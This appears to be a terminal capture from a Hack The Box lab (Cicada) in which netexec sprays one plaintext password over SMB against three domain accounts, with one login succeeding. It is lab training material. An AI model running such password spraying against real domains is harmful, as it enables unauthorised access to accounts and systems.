 ┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ sudo nxc smb 10.10.11.35 -u 'john.smoulder' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\john.smoulder:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ sudo nxc smb 10.10.11.35 -u 'sarah.dantelia' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False
SMB 10.10.11.35 445 CICADA-DC [-] cicada.htb\sarah.dantelia:Cicada$M6Corpb*@Lp#nZp!8 STATUS_LOGON_FAILURE
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$ sudo nxc smb 10.10.11.35 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8'
SMB 10.10.11.35 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False
SMB 10.10.11.35 445 CICADA-DC [+] cicada.htb\michael.wrightson:Cicada$M6Corpb*@Lp#nZp!8
┌──(nelairs㉿DESKTOP-4S4403R)-[~/htbMachins/windows/cicada]
└─$